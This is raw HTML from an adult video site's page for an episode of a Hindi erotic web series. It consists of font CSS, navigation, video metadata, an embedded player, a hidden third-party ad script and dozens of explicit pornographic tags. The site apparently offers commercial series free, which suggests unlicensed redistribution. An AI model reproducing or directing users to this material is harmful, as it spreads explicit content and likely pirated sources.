  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://bindasmood.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bindasmood.com/wp-json/wp/v2/posts/12347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bindasmood.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://bindasmood.com/?p=12347' /> <link rel="pingback" href="https://bindasmood.com/xmlrpc.php"></head>  <body  class="wp-singular post-template-default single single-post postid-12347 single-format-standard wp-theme-ultimatube">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 															<p class="site-title"><a href="https://bindasmood.com/" rel="home"> 																								<i class="fa fa-play-circle"></i> 														BindasMood.com								</a></p> 										 				 									<p class="site-description"> 											Free Hot Uncut Web Series & Films						</p> 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile"> 	<div class="header-search-mobile"> 		<i class="fa fa-search"></i>     	</div>	 	<div id="menu-toggle"> 		<i class="fa fa-bars"></i> 	</div> </div>  <div class="header-search"> 	<form method="get" id="searchform" action="https://bindasmood.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://bindasmood.com">Home</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://bindasmood.com/categories">Categories</a></li> <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://bindasmood.com/tags">Tags</a></li> <li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://bindasmood.com/actors">Actors</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   			<div class="happy-header-mobile"> 			<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>		</div>		 	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-12347" class="post-12347 post type-post status-publish format-standard has-post-thumbnail hentry category-hot-hindi-sex-video category-hindi-hot-web-series category-hindi-porn-web-series category-primeplay-originals-hot-web-series tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-ilaaj-2023-primeplay tag-ilaaj-2023-primeplay-episode-1 tag-ilaaj-2023-primeplay-episode-2 tag-ilaaj-2023-primeplay-episode-3 tag-ilaaj-2023-primeplay-episode-4 tag-ilaaj-2023-primeplay-episode-5 tag-ilaaj-2023-primeplay-episode-6 tag-ilaaj-2023-primeplay-episode-7 tag-ilaaj-2023-primeplay-episode-8 tag-ilaaj-2023-primeplay-full-web-series tag-ilaaj-2023-primeplay-hindi-porn-web-series tag-ilaaj-2023-primeplay-hindi-xxx-web-series tag-ilaaj-2023-primeplay-originals tag-ilaaj-2023-primeplay-porn-web-series tag-ilaaj-2023-primeplay-sex-web-series tag-new-2023-porn-web-series tag-prime-play tag-prime-play-app tag-prime-play-web-series tag-prime-play-xxx tag-prime-play-xxx-video tag-prime-play-xxx-web-series tag-primeplay-adult-film tag-primeplay-hindi-adult-short-film tag-primeplay-hindi-porn-web-series tag-primeplay-hindi-web-series tag-primeplay-hot-short-film tag-primeplay-porn-film tag-primeplay-short-film tag-primeplay-video-download tag-primeplay-web-series tag-primeplay-xxx-short-film tag-primeplay-xxx-web-series" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">  	<div class="entry-content"> 		 <div class="video-player-area 	with-sidebar-ads">  	<meta itemprop="author" content="admin" /> 	<meta itemprop="name" content="ilaaj 2023 Primeplay Originals Hindi XXX Web Series Ep 4" /> 			<meta itemprop="description" content="Watch Now ilaaj 2023 Primeplay Originals Hindi XXX Web Series Ep 4." /> 		<meta itemprop="duration" content="P0DT0H24M11S" /> 	<meta itemprop="thumbnailUrl" content="https://bindasmood.com/wp-content/uploads/2023/08/IlaajE4.jpg" /> 			<meta itemprop="contentURL" content="https://cdn2.ixifile.xyz/1/IlaajE4.mp4" /> 		<meta itemprop="uploadDate" content="2023-08-04T04:21:47+05:30" />  	 	<div class="video-player"> 					<div class="responsive-player"> 				<iframe src="https://bindasmood.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">ilaaj 2023 Primeplay Originals Hindi XXX Web Series Ep 4</h1>							<span class="views"><i class="fa fa-eye"></i> 36K</span> 					</div> 			</div>  	<div class="video-actions"> 					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="12347" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a> 		<div class="rating-likes-bar"> 			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div> 			<div class="rating-bar"> 				<div class="rating-bar-meter"></div> 			</div> 		</div> 		<a href="#" data-post_id="12347" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></div></div> 							<div id="video-links"> 				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a> 							</div> 			</div> 			<div class="video-share"> 			<span class="title">Share</span> 			<div class="share-buttons"> 					<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://bindasmood.com/ilaaj-2023-primeplay-originals-hindi-xxx-web-series-ep-4&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/home?status=https://bindasmood.com/ilaaj-2023-primeplay-originals-hindi-xxx-web-series-ep-4"><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://bindasmood.com/ilaaj-2023-primeplay-originals-hindi-xxx-web-series-ep-4"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://bindasmood.com/ilaaj-2023-primeplay-originals-hindi-xxx-web-series-ep-4&amp;title=ilaaj 2023 Primeplay Originals Hindi XXX Web Series Ep 4&amp;summary=&lt;!-- wp:paragraph --&gt; &lt;p&gt;Watch Now ilaaj 2023 Primeplay Originals Hindi XXX Web Series Ep 4.&lt;/p&gt; &lt;!-- /wp:paragraph --&gt;&amp;source=https://bindasmood.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 			 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://bindasmood.com/ilaaj-2023-primeplay-originals-hindi-xxx-web-series-ep-4"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://bindasmood.com/ilaaj-2023-primeplay-originals-hindi-xxx-web-series-ep-4&title=ilaaj 2023 Primeplay Originals Hindi XXX Web Series Ep 4"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="http://vk.com/share.php?url=https://bindasmood.com/ilaaj-2023-primeplay-originals-hindi-xxx-web-series-ep-4" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#08377b7d6a626d6b7c352e696578336a676c7135607c7c787b3227276a61666c697b6567676c266b6765276164696962253a383a3b25787a61656d7864697125677a616f616669647b256061666c6125707070257f6d6a257b6d7a616d7b256d78253c"><i id="email" class="fa fa-envelope"></i></a> 				</div> 			<div class="video-share-url"> 				<textarea id="copyme" readonly="readonly">https://bindasmood.com/ilaaj-2023-primeplay-originals-hindi-xxx-web-series-ep-4</textarea> 				<a id="clickme">Copy the link</a> 				<textarea id="temptext"></textarea> 			</div> 			<div class="clear"></div> 		</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://bindasmood.com/category/hot-hindi-sex-video" class="label" title="Hot Hindi Sex Video"><i class="fa fa-folder"></i> Hot Hindi Sex Video</a><a href="https://bindasmood.com/category/hindi-hot-web-series" class="label" title="Hindi Hot Web Series"><i class="fa fa-folder"></i> Hindi Hot Web Series</a><a href="https://bindasmood.com/category/hindi-porn-web-series" class="label" title="Hindi Porn Web Series"><i class="fa fa-folder"></i> Hindi Porn Web Series</a><a href="https://bindasmood.com/category/primeplay-originals-hot-web-series" class="label" title="Primeplay Originals Hot Web Series"><i class="fa fa-folder"></i> Primeplay Originals Hot Web Series</a><a href="https://bindasmood.com/tag/2022-hindi-hot-short-porn-movies" class="label" title="2022 hindi hot short porn movies"><i class="fa fa-tag"></i> 2022 hindi hot short porn movies</a><a href="https://bindasmood.com/tag/2022-hindi-sex-video" class="label" title="2022 hindi sex video"><i class="fa fa-tag"></i> 2022 hindi sex video</a><a href="https://bindasmood.com/tag/2022-hindi-sex-web-series" class="label" title="2022 hindi sex web series"><i class="fa fa-tag"></i> 2022 hindi sex web series</a><a href="https://bindasmood.com/tag/2022-hindi-uncut-hot-web-series" class="label" title="2022 hindi uncut hot web series"><i class="fa fa-tag"></i> 2022 hindi uncut hot web series</a><a href="https://bindasmood.com/tag/2023-hindi-porn-web-series" class="label" title="2023 hindi porn web series"><i class="fa fa-tag"></i> 2023 hindi porn web series</a><a href="https://bindasmood.com/tag/2023-hindi-sex-web-series" class="label" title="2023 hindi sex web series"><i class="fa fa-tag"></i> 2023 hindi sex web series</a><a href="https://bindasmood.com/tag/2023-hindi-xxx-web-series" class="label" title="2023 hindi xxx web series"><i class="fa fa-tag"></i> 2023 hindi xxx web series</a><a href="https://bindasmood.com/tag/hindi-desi-sex-video" class="label" title="hindi desi sex video"><i class="fa fa-tag"></i> hindi desi sex video</a><a href="https://bindasmood.com/tag/hindi-hot-movies" class="label" title="hindi hot movies"><i class="fa fa-tag"></i> hindi hot movies</a><a href="https://bindasmood.com/tag/hindi-hot-sex-video" class="label" title="hindi hot sex video"><i class="fa fa-tag"></i> hindi hot sex video</a><a href="https://bindasmood.com/tag/hindi-hot-short-film" class="label" title="hindi hot short film"><i class="fa fa-tag"></i> hindi hot short film</a><a href="https://bindasmood.com/tag/hindi-hot-shot-porn-movies-2021" class="label" title="hindi hot shot porn movies 2021"><i class="fa fa-tag"></i> hindi hot shot porn movies 2021</a><a href="https://bindasmood.com/tag/hindi-hot-web-series" class="label" title="hindi hot web series"><i class="fa fa-tag"></i> hindi hot web series</a><a href="https://bindasmood.com/tag/hindi-hot-web-series-2023" class="label" title="hindi hot web series 2023"><i class="fa fa-tag"></i> hindi hot web series 2023</a><a href="https://bindasmood.com/tag/hindi-hot-x-xxx-video" class="label" title="hindi hot x xxx video"><i class="fa fa-tag"></i> hindi hot x xxx video</a><a href="https://bindasmood.com/tag/hindi-hot-xxx" class="label" title="hindi hot xxx"><i class="fa fa-tag"></i> hindi hot xxx</a><a href="https://bindasmood.com/tag/hindi-porn-movie" class="label" title="hindi porn movie"><i class="fa fa-tag"></i> hindi porn movie</a><a href="https://bindasmood.com/tag/hindi-porn-movies" class="label" title="hindi porn movies"><i class="fa fa-tag"></i> hindi porn movies</a><a href="https://bindasmood.com/tag/hindi-porn-web-series" class="label" title="hindi porn web series"><i class="fa fa-tag"></i> hindi porn web series</a><a href="https://bindasmood.com/tag/hindi-sex-film" class="label" title="hindi sex film"><i class="fa fa-tag"></i> hindi sex film</a><a href="https://bindasmood.com/tag/hindi-sex-video" class="label" title="hindi sex video"><i class="fa fa-tag"></i> hindi sex video</a><a href="https://bindasmood.com/tag/hindi-sex-web-series" class="label" title="hindi sex web series"><i class="fa fa-tag"></i> hindi sex web series</a><a href="https://bindasmood.com/tag/hindi-short-film" class="label" title="hindi short film"><i class="fa fa-tag"></i> hindi short film</a><a href="https://bindasmood.com/tag/hindi-uncut-porn" class="label" title="hindi uncut porn"><i class="fa fa-tag"></i> hindi uncut porn</a><a href="https://bindasmood.com/tag/hindi-uncut-porn-video" class="label" title="hindi uncut porn video"><i class="fa fa-tag"></i> hindi uncut porn video</a><a href="https://bindasmood.com/tag/hindi-uncut-sex" class="label" title="hindi uncut sex"><i class="fa fa-tag"></i> hindi uncut sex</a><a href="https://bindasmood.com/tag/hindi-uncut-xxx" class="label" title="hindi uncut xxx"><i class="fa fa-tag"></i> hindi uncut xxx</a><a href="https://bindasmood.com/tag/hindi-web-series" class="label" title="hindi web series"><i class="fa fa-tag"></i> hindi web series</a><a href="https://bindasmood.com/tag/hindi-xxx-video" class="label" title="hindi xxx video"><i class="fa fa-tag"></i> hindi xxx video</a><a href="https://bindasmood.com/tag/ilaaj-2023-primeplay" class="label" title="ilaaj 2023 primeplay"><i class="fa fa-tag"></i> ilaaj 2023 primeplay</a><a href="https://bindasmood.com/tag/ilaaj-2023-primeplay-episode-1" class="label" title="ilaaj 2023 primeplay episode 1"><i class="fa fa-tag"></i> ilaaj 2023 primeplay episode 1</a><a href="https://bindasmood.com/tag/ilaaj-2023-primeplay-episode-2" class="label" title="ilaaj 2023 primeplay episode 2"><i class="fa fa-tag"></i> ilaaj 2023 primeplay episode 2</a><a href="https://bindasmood.com/tag/ilaaj-2023-primeplay-episode-3" class="label" title="ilaaj 2023 primeplay episode 3"><i class="fa fa-tag"></i> ilaaj 2023 primeplay episode 3</a><a href="https://bindasmood.com/tag/ilaaj-2023-primeplay-episode-4" class="label" title="ilaaj 2023 primeplay episode 4"><i class="fa fa-tag"></i> ilaaj 2023 primeplay episode 4</a><a href="https://bindasmood.com/tag/ilaaj-2023-primeplay-episode-5" class="label" title="ilaaj 2023 primeplay episode 5"><i class="fa fa-tag"></i> ilaaj 2023 primeplay episode 5</a><a href="https://bindasmood.com/tag/ilaaj-2023-primeplay-episode-6" class="label" title="ilaaj 2023 primeplay episode 6"><i class="fa fa-tag"></i> ilaaj 2023 primeplay episode 6</a><a href="https://bindasmood.com/tag/ilaaj-2023-primeplay-episode-7" class="label" title="ilaaj 2023 primeplay episode 7"><i class="fa fa-tag"></i> ilaaj 2023 primeplay episode 7</a><a href="https://bindasmood.com/tag/ilaaj-2023-primeplay-episode-8" class="label" title="ilaaj 2023 primeplay episode 8"><i class="fa fa-tag"></i> ilaaj 2023 primeplay episode 8</a><a href="https://bindasmood.com/tag/ilaaj-2023-primeplay-full-web-series" class="label" title="ilaaj 2023 primeplay full web series"><i class="fa fa-tag"></i> ilaaj 2023 primeplay full web series</a><a href="https://bindasmood.com/tag/ilaaj-2023-primeplay-hindi-porn-web-series" class="label" title="ilaaj 2023 primeplay hindi 